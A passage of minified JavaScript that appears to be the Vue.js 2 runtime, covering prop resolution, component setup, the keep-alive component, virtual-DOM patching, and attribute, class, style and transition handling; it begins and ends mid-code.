i=e[t],o=!A(n,t),s=n[t],a=Bi(Boolean,i.type);if(a>-1)if(o&&!A(i,"default"))s=!1;else if(""===s||s===M(t)){var c=Bi(String,i.type);(c<0||a<c)&&(s=!0)}if(void 0===s){s=Ii(r,i,t);var l=qt;Ft(!0),$t(s),Ft(l)}return s}function Ii(t,e,n){if(A(e,"default")){var r=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n]?t._props[n]:u(r)&&"Function"!==qi(e.type)?r.call(t):r}}var Li=/^\s*function (\w+)/;function qi(t){var e=t&&t.toString().match(Li);return e?e[1]:""}function Fi(t,e){return qi(t)===qi(e)}function Bi(t,e){if(!i(e))return Fi(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(Fi(e[n],t))return n;return-1}var Ri={enumerable:!0,configurable:!0,get:B,set:B};function $i(t,e,n){Ri.get=function(){return this[e][n]},Ri.set=function(t){this[e][n]=t},Object.defineProperty(t,n,Ri)}function zi(t){var e=t.$options;if(e.props&&Pi(t,e.props),mn(t),e.methods&&Xi(t,e.methods),e.data)ji(t);else{var n=$t(t._data={});n&&n.vmCount++}e.computed&&Vi(t,e.computed),e.watch&&e.watch!==ct&&Yi(t,e.watch)}function Pi(t,e){var n=t.$options.propsData||{},r=t._props=Vt({}),i=t.$options._propKeys=[],o=!t.$parent;o||Ft(!1);var s=function(o){i.push(o);var s=Di(o,e,n,t);zt(r,o,s,void 0,!0),o in t||$i(t,"_props",o)};for(var a in e)s(a);Ft(!0)}function ji(t){var e=t.$options.data;e=t._data=u(e)?Ui(e,t):e||{},p(e)||(e={});var n=Object.keys(e),r=t.$options.props,i=(t.$options.methods,n.length);while(i--){var o=n[i];0,r&&A(r,o)||X(o)||$i(t,"_data",o)}var s=$t(e);s&&s.vmCount++}function Ui(t,e){Tt();try{return t.call(e,e)}catch(oc){return zn(oc,e,"data()"),{}}finally{Ot()}}var Hi={lazy:!0};function Vi(t,e){var n=t._computedWatchers=Object.create(null),r=ht();for(var i in e){var o=e[i],s=u(o)?o:o.get;0,r||(n[i]=new Sr(t,s||B,B,Hi)),i in t||Gi(t,i,o)}}function Gi(t,e,n){var r=!ht();u(n)?(Ri.get=r?Wi(e):Ki(n),Ri.set=B):(Ri.get=n.get?r&&!1!==n.cache?Wi(e):Ki(n.get):B,Ri.set=n.set||B),Object.defineProperty(t,e,Ri)}function Wi(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),Et.target&&e.depend(),e.value}}function Ki(t){return function(){return t.call(this,this)}}function Xi(t,e){t.$options.props;for(var n in e)t[n]="function"!==typeof e[n]?B:I(e[n],t)}function Yi(t,e){for(var n in e){var r=e[n];if(i(r))for(var o=0;o<r.length;o++)Zi(t,n,r[o]);else Zi(t,n,r)}}function Zi(t,e,n,r){return p(n)&&(r=n,n=n.handler),"string"===typeof n&&(n=t[n]),t.$watch(e,n,r)}function Ji(t){var e={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(t.prototype,"$data",e),Object.defineProperty(t.prototype,"$props",n),t.prototype.$set=Pt,t.prototype.$delete=jt,t.prototype.$watch=function(t,e,n){var r=this;if(p(e))return Zi(r,t,e,n);n=n||{},n.user=!0;var i=new Sr(r,t,e,n);if(n.immediate){var o='callback for immediate watcher "'.concat(i.expression,'"');Tt(),Pn(e,r,[i.value],r,o),Ot()}return function(){i.teardown()}}}var Qi=0;function to(t){t.prototype._init=function(t){var e=this;e._uid=Qi++,e._isVue=!0,e.__v_skip=!0,e._scope=new Oe(!0),e._scope.parent=void 0,e._scope._vm=!0,t&&t._isComponent?eo(e,t):e.$options=Mi(no(e.constructor),t||{},e),e._renderProxy=e,e._self=e,Lr(e),Er(e),En(e),Pr(e,"beforeCreate",void 0,!1),oi(e),zi(e),ii(e),Pr(e,"created"),e.$options.el&&e.$mount(e.$options.el)}}function eo(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}function no(t){var e=t.options;if(t.super){var n=no(t.super),r=t.superOptions;if(n!==r){t.superOptions=n;var i=ro(t);i&&q(t.extendOptions,i),e=t.options=Mi(n,t.extendOptions),e.name&&(e.components[e.name]=t)}}return e}function ro(t){var e,n=t.options,r=t.sealedOptions;for(var i in n)n[i]!==r[i]&&(e||(e={}),e[i]=n[i]);return e}function io(t){this._init(t)}function oo(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=L(arguments,1);return n.unshift(this),u(t.install)?t.install.apply(t,n):u(t)&&t.apply(null,n),e.push(t),this}}function so(t){t.mixin=function(t){return this.options=Mi(this.options,t),this}}function ao(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,r=n.cid,i=t._Ctor||(t._Ctor={});if(i[r])return i[r];var o=hi(t)||hi(n.options);var s=function(t){this._init(t)};return s.prototype=Object.create(n.prototype),s.prototype.constructor=s,s.cid=e++,s.options=Mi(n.options,t),s["super"]=n,s.options.props&&co(s),s.options.computed&&lo(s),s.extend=n.extend,s.mixin=n.mixin,s.use=n.use,V.forEach((function(t){s[t]=n[t]})),o&&(s.options.components[o]=s),s.superOptions=n.options,s.extendOptions=t,s.sealedOptions=q({},s.options),i[r]=s,s}}function co(t){var e=t.options.props;for(var n in e)$i(t.prototype,"_props",n)}function lo(t){var e=t.options.computed;for(var n in e)Gi(t.prototype,n,e[n])}function uo(t){V.forEach((function(e){t[e]=function(t,n){return n?("component"===e&&p(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&u(n)&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}}))}function ho(t){return t&&(hi(t.Ctor.options)||t.tag)}function fo(t,e){return i(t)?t.indexOf(e)>-1:"string"===typeof t?t.split(",").indexOf(e)>-1:!!d(t)&&t.test(e)}function po(t,e){var n=t.cache,r=t.keys,i=t._vnode,o=t.$vnode;for(var s in n){var a=n[s];if(a){var c=a.name;c&&!e(c)&&mo(n,s,r,i)}}o.componentOptions.children=void 0}function mo(t,e,n,r){var i=t[e];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),t[e]=null,x(n,e)}to(io),Ji(io),Nr(io),qr(io),Tn(io);var go=[String,RegExp,Array],yo={name:"keep-alive",abstract:!0,props:{include:go,exclude:go,max:[String,Number]},methods:{cacheVNode:function(){var t=this,e=t.cache,n=t.keys,r=t.vnodeToCache,i=t.keyToCache;if(r){var o=r.tag,s=r.componentInstance,a=r.componentOptions;e[i]={name:ho(a),tag:o,componentInstance:s},n.push(i),this.max&&n.length>parseInt(this.max)&&mo(e,n[0],n,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)mo(this.cache,t,this.keys)},mounted:function(){var t=this;this.cacheVNode(),this.$watch("include",(function(e){po(t,(function(t){return fo(e,t)}))})),this.$watch("exclude",(function(e){po(t,(function(t){return!fo(e,t)}))}))},updated:function(){this.cacheVNode()},render:function(){var t=this.$slots.default,e=Dn(t),n=e&&e.componentOptions;if(n){var r=ho(n),i=this,o=i.include,s=i.exclude;if(o&&(!r||!fo(o,r))||s&&r&&fo(s,r))return e;var a=this,c=a.cache,l=a.keys,u=null==e.key?n.Ctor.cid+(n.tag?"::".concat(n.tag):""):e.key;c[u]?(e.componentInstance=c[u].componentInstance,x(l,u),l.push(u)):(this.vnodeToCache=e,this.keyToCache=u),e.data.keepAlive=!0}return e||t&&t[0]}},vo={KeepAlive:yo};function bo(t){var e={get:function(){return W}};Object.defineProperty(t,"config",e),t.util={warn:bi,extend:q,mergeOptions:Mi,defineReactive:zt},t.set=Pt,t.delete=jt,t.nextTick=Qn,t.observable=function(t){return $t(t),t},t.options=Object.create(null),V.forEach((function(e){t.options[e+"s"]=Object.create(null)})),t.options._base=t,q(t.options.components,vo),oo(t),so(t),ao(t),uo(t)}bo(io),Object.defineProperty(io.prototype,"$isServer",{get:ht}),Object.defineProperty(io.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(io,"FunctionalRenderContext",{value:ai}),io.version=vr;var wo=w("style,class"),_o=w("input,textarea,option,select,progress"),xo=function(t,e,n){return"value"===n&&_o(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},ko=w("contenteditable,draggable,spellcheck"),Ao=w("events,caret,typing,plaintext-only"),So=function(t,e){return Mo(e)||"false"===e?"false":"contenteditable"===t&&Ao(e)?e:"true"},Eo=w("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Co="http://www.w3.org/1999/xlink",To=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},Oo=function(t){return To(t)?t.slice(6,t.length):""},Mo=function(t){return null==t||!1===t};function No(t){var e=t.data,n=t,r=t;while(s(r.componentInstance))r=r.componentInstance._vnode,r&&r.data&&(e=Do(r.data,e));while(s(n=n.parent))n&&n.data&&(e=Do(e,n.data));return Io(e.staticClass,e.class)}function Do(t,e){return{staticClass:Lo(t.staticClass,e.staticClass),class:s(t.class)?[t.class,e.class]:e.class}}function Io(t,e){return s(t)||s(e)?Lo(t,qo(e)):""}function Lo(t,e){return t?e?t+" "+e:t:e||""}function qo(t){return Array.isArray(t)?Fo(t):h(t)?Bo(t):"string"===typeof t?t:""}function Fo(t){for(var e,n="",r=0,i=t.length;r<i;r++)s(e=qo(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}function Bo(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}var Ro={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},$o=w("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),zo=w("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Po=function(t){return $o(t)||zo(t)};function jo(t){return zo(t)?"svg":"math"===t?"math":void 0}var Uo=Object.create(null);function Ho(t){if(!tt)return!0;if(Po(t))return!1;if(t=t.toLowerCase(),null!=Uo[t])return Uo[t];var e=document.createElement(t);return t.indexOf("-")>-1?Uo[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:Uo[t]=/HTMLUnknownElement/.test(e.toString())}var Vo=w("text,number,password,search,email,tel,url");function Go(t){if("string"===typeof t){var e=document.querySelector(t);return e||document.createElement("div")}return t}function Wo(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n}function Ko(t,e){return document.createElementNS(Ro[t],e)}function Xo(t){return document.createTextNode(t)}function Yo(t){return document.createComment(t)}function Zo(t,e,n){t.insertBefore(e,n)}function Jo(t,e){t.removeChild(e)}function Qo(t,e){t.appendChild(e)}function ts(t){return t.parentNode}function es(t){return t.nextSibling}function ns(t){return t.tagName}function rs(t,e){t.textContent=e}function is(t,e){t.setAttribute(e,"")}var os=Object.freeze({__proto__:null,createElement:Wo,createElementNS:Ko,createTextNode:Xo,createComment:Yo,insertBefore:Zo,removeChild:Jo,appendChild:Qo,parentNode:ts,nextSibling:es,tagName:ns,setTextContent:rs,setStyleScope:is}),ss={create:function(t,e){as(e)},update:function(t,e){t.data.ref!==e.data.ref&&(as(t,!0),as(e))},destroy:function(t){as(t,!0)}};function as(t,e){var n=t.data.ref;if(s(n)){var r=t.context,o=t.componentInstance||t.elm,a=e?null:o,c=e?void 0:o;if(u(n))Pn(n,r,[a],r,"template ref function");else{var l=t.data.refInFor,h="string"===typeof n||"number"===typeof n,f=te(n),p=r.$refs;if(h||f)if(l){var d=h?p[n]:n.value;e?i(d)&&x(d,o):i(d)?d.includes(o)||d.push(o):h?(p[n]=[o],cs(r,n,p[n])):n.value=[o]}else if(h){if(e&&p[n]!==o)return;p[n]=c,cs(r,n,a)}else if(f){if(e&&n.value!==o)return;n.value=a}else 0}}}function cs(t,e,n){var r=t._setupState;r&&A(r,e)&&(te(r[e])?r[e].value=n:r[e]=n)}var ls=new bt("",{},[]),us=["create","activate","update","remove","destroy"];function hs(t,e){return t.key===e.key&&t.asyncFactory===e.asyncFactory&&(t.tag===e.tag&&t.isComment===e.isComment&&s(t.data)===s(e.data)&&fs(t,e)||a(t.isAsyncPlaceholder)&&o(e.asyncFactory.error))}function fs(t,e){if("input"!==t.tag)return!0;var n,r=s(n=t.data)&&s(n=n.attrs)&&n.type,i=s(n=e.data)&&s(n=n.attrs)&&n.type;return r===i||Vo(r)&&Vo(i)}function ps(t,e,n){var r,i,o={};for(r=e;r<=n;++r)i=t[r].key,s(i)&&(o[i]=r);return o}function ds(t){var e,n,r={},c=t.modules,u=t.nodeOps;for(e=0;e<us.length;++e)for(r[us[e]]=[],n=0;n<c.length;++n)s(c[n][us[e]])&&r[us[e]].push(c[n][us[e]]);function h(t){return new bt(u.tagName(t).toLowerCase(),{},[],void 0,t)}function f(t,e){function n(){0===--n.listeners&&p(t)}return n.listeners=e,n}function p(t){var e=u.parentNode(t);s(e)&&u.removeChild(e,t)}function d(t,e,n,r,i,o,c){if(s(t.elm)&&s(o)&&(t=o[c]=xt(t)),t.isRootInsert=!i,!m(t,e,n,r)){var l=t.data,h=t.children,f=t.tag;s(f)?(t.elm=t.ns?u.createElementNS(t.ns,f):u.createElement(f,t),k(t),b(t,h,e),s(l)&&x(t,e),v(n,t.elm,r)):a(t.isComment)?(t.elm=u.createComment(t.text),v(n,t.elm,r)):(t.elm=u.createTextNode(t.text),v(n,t.elm,r))}}function m(t,e,n,r){var i=t.data;if(s(i)){var o=s(t.componentInstance)&&i.keepAlive;if(s(i=i.hook)&&s(i=i.init)&&i(t,!1),s(t.componentInstance))return g(t,e),v(n,t.elm,r),a(o)&&y(t,e,n,r),!0}}function g(t,e){s(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,_(t)?(x(t,e),k(t)):(as(t),e.push(t))}function y(t,e,n,i){var o,a=t;while(a.componentInstance)if(a=a.componentInstance._vnode,s(o=a.data)&&s(o=o.transition)){for(o=0;o<r.activate.length;++o)r.activate[o](ls,a);e.push(a);break}v(n,t.elm,i)}function v(t,e,n){s(t)&&(s(n)?u.parentNode(n)===t&&u.insertBefore(t,e,n):u.appendChild(t,e))}function b(t,e,n){if(i(e)){0;for(var r=0;r<e.length;++r)d(e[r],n,t.elm,null,!0,e,r)}else l(t.text)&&u.appendChild(t.elm,u.createTextNode(String(t.text)))}function _(t){while(t.componentInstance)t=t.componentInstance._vnode;return s(t.tag)}function x(t,n){for(var i=0;i<r.create.length;++i)r.create[i](ls,t);e=t.data.hook,s(e)&&(s(e.create)&&e.create(ls,t),s(e.insert)&&n.push(t))}function k(t){var e;if(s(e=t.fnScopeId))u.setStyleScope(t.elm,e);else{var n=t;while(n)s(e=n.context)&&s(e=e.$options._scopeId)&&u.setStyleScope(t.elm,e),n=n.parent}s(e=Dr)&&e!==t.context&&e!==t.fnContext&&s(e=e.$options._scopeId)&&u.setStyleScope(t.elm,e)}function A(t,e,n,r,i,o){for(;r<=i;++r)d(n[r],o,t,e,!1,n,r)}function S(t){var e,n,i=t.data;if(s(i))for(s(e=i.hook)&&s(e=e.destroy)&&e(t),e=0;e<r.destroy.length;++e)r.destroy[e](t);if(s(e=t.children))for(n=0;n<t.children.length;++n)S(t.children[n])}function E(t,e,n){for(;e<=n;++e){var r=t[e];s(r)&&(s(r.tag)?(C(r),S(r)):p(r.elm))}}function C(t,e){if(s(e)||s(t.data)){var n,i=r.remove.length+1;for(s(e)?e.listeners+=i:e=f(t.elm,i),s(n=t.componentInstance)&&s(n=n._vnode)&&s(n.data)&&C(n,e),n=0;n<r.remove.length;++n)r.remove[n](t,e);s(n=t.data.hook)&&s(n=n.remove)?n(t,e):e()}else p(t.elm)}function T(t,e,n,r,i){var a,c,l,h,f=0,p=0,m=e.length-1,g=e[0],y=e[m],v=n.length-1,b=n[0],w=n[v],_=!i;while(f<=m&&p<=v)o(g)?g=e[++f]:o(y)?y=e[--m]:hs(g,b)?(M(g,b,r,n,p),g=e[++f],b=n[++p]):hs(y,w)?(M(y,w,r,n,v),y=e[--m],w=n[--v]):hs(g,w)?(M(g,w,r,n,v),_&&u.insertBefore(t,g.elm,u.nextSibling(y.elm)),g=e[++f],w=n[--v]):hs(y,b)?(M(y,b,r,n,p),_&&u.insertBefore(t,y.elm,g.elm),y=e[--m],b=n[++p]):(o(a)&&(a=ps(e,f,m)),c=s(b.key)?a[b.key]:O(b,e,f,m),o(c)?d(b,r,t,g.elm,!1,n,p):(l=e[c],hs(l,b)?(M(l,b,r,n,p),e[c]=void 0,_&&u.insertBefore(t,l.elm,g.elm)):d(b,r,t,g.elm,!1,n,p)),b=n[++p]);f>m?(h=o(n[v+1])?null:n[v+1].elm,A(t,h,n,p,v,r)):p>v&&E(e,f,m)}function O(t,e,n,r){for(var i=n;i<r;i++){var o=e[i];if(s(o)&&hs(t,o))return i}}function M(t,e,n,i,c,l){if(t!==e){s(e.elm)&&s(i)&&(e=i[c]=xt(e));var h=e.elm=t.elm;if(a(t.isAsyncPlaceholder))s(e.asyncFactory.resolved)?I(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(a(e.isStatic)&&a(t.isStatic)&&e.key===t.key&&(a(e.isCloned)||a(e.isOnce)))e.componentInstance=t.componentInstance;else{var f,p=e.data;s(p)&&s(f=p.hook)&&s(f=f.prepatch)&&f(t,e);var d=t.children,m=e.children;if(s(p)&&_(e)){for(f=0;f<r.update.length;++f)r.update[f](t,e);s(f=p.hook)&&s(f=f.update)&&f(t,e)}o(e.text)?s(d)&&s(m)?d!==m&&T(h,d,m,n,l):s(m)?(s(t.text)&&u.setTextContent(h,""),A(h,null,m,0,m.length-1,n)):s(d)?E(d,0,d.length-1):s(t.text)&&u.setTextContent(h,""):t.text!==e.text&&u.setTextContent(h,e.text),s(p)&&s(f=p.hook)&&s(f=f.postpatch)&&f(t,e)}}}function N(t,e,n){if(a(n)&&s(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var D=w("attrs,class,staticClass,staticStyle,key");function I(t,e,n,r){var i,o=e.tag,c=e.data,l=e.children;if(r=r||c&&c.pre,e.elm=t,a(e.isComment)&&s(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(s(c)&&(s(i=c.hook)&&s(i=i.init)&&i(e,!0),s(i=e.componentInstance)))return g(e,n),!0;if(s(o)){if(s(l))if(t.hasChildNodes())if(s(i=c)&&s(i=i.domProps)&&s(i=i.innerHTML)){if(i!==t.innerHTML)return!1}else{for(var u=!0,h=t.firstChild,f=0;f<l.length;f++){if(!h||!I(h,l[f],n,r)){u=!1;break}h=h.nextSibling}if(!u||h)return!1}else b(e,l,n);if(s(c)){var p=!1;for(var d in c)if(!D(d)){p=!0,x(e,n);break}!p&&c["class"]&&_r(c["class"])}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,i){if(!o(e)){var c=!1,l=[];if(o(t))c=!0,d(e,l);else{var f=s(t.nodeType);if(!f&&hs(t,e))M(t,e,l,null,null,i);else{if(f){if(1===t.nodeType&&t.hasAttribute(H)&&(t.removeAttribute(H),n=!0),a(n)&&I(t,e,l))return N(e,l,!0),t;t=h(t)}var p=t.elm,m=u.parentNode(p);if(d(e,l,p._leaveCb?null:m,u.nextSibling(p)),s(e.parent)){var g=e.parent,y=_(e);while(g){for(var v=0;v<r.destroy.length;++v)r.destroy[v](g);if(g.elm=e.elm,y){for(var b=0;b<r.create.length;++b)r.create[b](ls,g);var w=g.data.hook.insert;if(w.merged)for(var x=w.fns.slice(1),k=0;k<x.length;k++)x[k]()}else as(g);g=g.parent}}s(m)?E([t],0,0):s(t.tag)&&S(t)}}return N(e,l,c),e.elm}s(t)&&S(t)}}var ms={create:gs,update:gs,destroy:function(t){gs(t,ls)}};function gs(t,e){(t.data.directives||e.data.directives)&&ys(t,e)}function ys(t,e){var n,r,i,o=t===ls,s=e===ls,a=bs(t.data.directives,t.context),c=bs(e.data.directives,e.context),l=[],u=[];for(n in c)r=a[n],i=c[n],r?(i.oldValue=r.value,i.oldArg=r.arg,_s(i,"update",e,t),i.def&&i.def.componentUpdated&&u.push(i)):(_s(i,"bind",e,t),i.def&&i.def.inserted&&l.push(i));if(l.length){var h=function(){for(var n=0;n<l.length;n++)_s(l[n],"inserted",e,t)};o?ze(e,"insert",h):h()}if(u.length&&ze(e,"postpatch",(function(){for(var n=0;n<u.length;n++)_s(u[n],"componentUpdated",e,t)})),!o)for(n in a)c[n]||_s(a[n],"unbind",t,t,s)}var vs=Object.create(null);function bs(t,e){var n,r,i=Object.create(null);if(!t)return i;for(n=0;n<t.length;n++){if(r=t[n],r.modifiers||(r.modifiers=vs),i[ws(r)]=r,e._setupState&&e._setupState.__sfc){var o=r.def||Ni(e,"_setupState","v-"+r.name);r.def="function"===typeof o?{bind:o,update:o}:o}r.def=r.def||Ni(e.$options,"directives",r.name,!0)}return i}function ws(t){return t.rawName||"".concat(t.name,".").concat(Object.keys(t.modifiers||{}).join("."))}function _s(t,e,n,r,i){var o=t.def&&t.def[e];if(o)try{o(n.elm,t,n,r,i)}catch(oc){zn(oc,n.context,"directive ".concat(t.name," ").concat(e," hook"))}}var xs=[ss,ms];function ks(t,e){var n=e.componentOptions;if((!s(n)||!1!==n.Ctor.options.inheritAttrs)&&(!o(t.data.attrs)||!o(e.data.attrs))){var r,i,c,l=e.elm,u=t.data.attrs||{},h=e.data.attrs||{};for(r in(s(h.__ob__)||a(h._v_attr_proxy))&&(h=e.data.attrs=q({},h)),h)i=h[r],c=u[r],c!==i&&As(l,r,i,e.data.pre);for(r in(nt||it)&&h.value!==u.value&&As(l,"value",h.value),u)o(h[r])&&(To(r)?l.removeAttributeNS(Co,Oo(r)):ko(r)||l.removeAttribute(r))}}function As(t,e,n,r){r||t.tagName.indexOf("-")>-1?Ss(t,e,n):Eo(e)?Mo(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):ko(e)?t.setAttribute(e,So(e,n)):To(e)?Mo(n)?t.removeAttributeNS(Co,Oo(e)):t.setAttributeNS(Co,e,n):Ss(t,e,n)}function Ss(t,e,n){if(Mo(n))t.removeAttribute(e);else{if(nt&&!rt&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var Es={create:ks,update:ks};function Cs(t,e){var n=e.elm,r=e.data,i=t.data;if(!(o(r.staticClass)&&o(r.class)&&(o(i)||o(i.staticClass)&&o(i.class)))){var a=No(e),c=n._transitionClasses;s(c)&&(a=Lo(a,qo(c))),a!==n._prevClass&&(n.setAttribute("class",a),n._prevClass=a)}}var Ts,Os={create:Cs,update:Cs},Ms="__r",Ns="__c";function Ds(t){if(s(t[Ms])){var e=nt?"change":"input";t[e]=[].concat(t[Ms],t[e]||[]),delete t[Ms]}s(t[Ns])&&(t.change=[].concat(t[Ns],t.change||[]),delete t[Ns])}function Is(t,e,n){var r=Ts;return function i(){var o=e.apply(null,arguments);null!==o&&Fs(t,i,n,r)}}var Ls=Vn&&!(at&&Number(at[1])<=53);function qs(t,e,n,r){if(Ls){var i=Xr,o=e;e=o._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=i||t.timeStamp<=0||t.target.ownerDocument!==document)return o.apply(this,arguments)}}Ts.addEventListener(t,e,lt?{capture:n,passive:r}:n)}function Fs(t,e,n,r){(r||Ts).removeEventListener(t,e._wrapper||e,n)}function Bs(t,e){if(!o(t.data.on)||!o(e.data.on)){var n=e.data.on||{},r=t.data.on||{};Ts=e.elm||t.elm,Ds(n),$e(n,r,qs,Fs,Is,e.context),Ts=void 0}}var Rs,$s={create:Bs,update:Bs,destroy:function(t){return Bs(t,ls)}};function zs(t,e){if(!o(t.data.domProps)||!o(e.data.domProps)){var n,r,i=e.elm,c=t.data.domProps||{},l=e.data.domProps||{};for(n in(s(l.__ob__)||a(l._v_attr_proxy))&&(l=e.data.domProps=q({},l)),c)n in l||(i[n]="");for(n in l){if(r=l[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),r===c[n])continue;1===i.childNodes.length&&i.removeChild(i.childNodes[0])}if("value"===n&&"PROGRESS"!==i.tagName){i._value=r;var u=o(r)?"":String(r);Ps(i,u)&&(i.value=u)}else if("innerHTML"===n&&zo(i.tagName)&&o(i.innerHTML)){Rs=Rs||document.createElement("div"),Rs.innerHTML="<svg>".concat(r,"</svg>");var h=Rs.firstChild;while(i.firstChild)i.removeChild(i.firstChild);while(h.firstChild)i.appendChild(h.firstChild)}else if(r!==c[n])try{i[n]=r}catch(oc){}}}}function Ps(t,e){return!t.composing&&("OPTION"===t.tagName||js(t,e)||Us(t,e))}function js(t,e){var n=!0;try{n=document.activeElement!==t}catch(oc){}return n&&t.value!==e}function Us(t,e){var n=t.value,r=t._vModifiers;if(s(r)){if(r.number)return b(n)!==b(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}var Hs={create:zs,update:zs},Vs=S((function(t){var e={},n=/;(?![^(]*\))/g,r=/:(.+)/;return t.split(n).forEach((function(t){if(t){var n=t.split(r);n.length>1&&(e[n[0].trim()]=n[1].trim())}})),e}));function Gs(t){var e=Ws(t.style);return t.staticStyle?q(t.staticStyle,e):e}function Ws(t){return Array.isArray(t)?F(t):"string"===typeof t?Vs(t):t}function Ks(t,e){var n,r={};if(e){var i=t;while(i.componentInstance)i=i.componentInstance._vnode,i&&i.data&&(n=Gs(i.data))&&q(r,n)}(n=Gs(t.data))&&q(r,n);var o=t;while(o=o.parent)o.data&&(n=Gs(o.data))&&q(r,n);return r}var Xs,Ys=/^--/,Zs=/\s*!important$/,Js=function(t,e,n){if(Ys.test(e))t.style.setProperty(e,n);else if(Zs.test(n))t.style.setProperty(M(e),n.replace(Zs,""),"important");else{var r=ta(e);if(Array.isArray(n))for(var i=0,o=n.length;i<o;i++)t.style[r]=n[i];else t.style[r]=n}},Qs=["Webkit","Moz","ms"],ta=S((function(t){if(Xs=Xs||document.createElement("div").style,t=C(t),"filter"!==t&&t in Xs)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<Qs.length;n++){var r=Qs[n]+e;if(r in Xs)return r}}));function ea(t,e){var n=e.data,r=t.data;if(!(o(n.staticStyle)&&o(n.style)&&o(r.staticStyle)&&o(r.style))){var i,a,c=e.elm,l=r.staticStyle,u=r.normalizedStyle||r.style||{},h=l||u,f=Ws(e.data.style)||{};e.data.normalizedStyle=s(f.__ob__)?q({},f):f;var p=Ks(e,!0);for(a in h)o(p[a])&&Js(c,a,"");for(a in p)i=p[a],Js(c,a,null==i?"":i)}}var na={create:ea,update:ea},ra=/\s+/;function ia(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(ra).forEach((function(e){return t.classList.add(e)})):t.classList.add(e);else{var n=" ".concat(t.getAttribute("class")||""," ");n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function oa(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(ra).forEach((function(e){return t.classList.remove(e)})):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{var n=" ".concat(t.getAttribute("class")||""," "),r=" "+e+" ";while(n.indexOf(r)>=0)n=n.replace(r," ");n=n.trim(),n?t.setAttribute("class",n):t.removeAttribute("class")}}function sa(t){if(t){if("object"===typeof t){var e={};return!1!==t.css&&q(e,aa(t.name||"v")),q(e,t),e}return"string"===typeof t?aa(t):void 0}}var aa=S((function(t){return{enterClass:"".concat(t,"-enter"),enterToClass:"".concat(t,"-enter-to"),enterActiveClass:"".concat(t,"-enter-active"),leaveClass:"".concat(t,"-leave"),leaveToClass:"".concat(t,"-leave-to"),leaveActiveClass:"".concat(t,"-leave-active")}})),ca=tt&&!rt,la="transition",ua="animation",ha="transition",fa="transitionend",pa="animation",da="animationend";ca&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(ha="WebkitTransition",fa="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(pa="WebkitAnimation",da="webkitAnimationEnd"));var ma=tt?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function 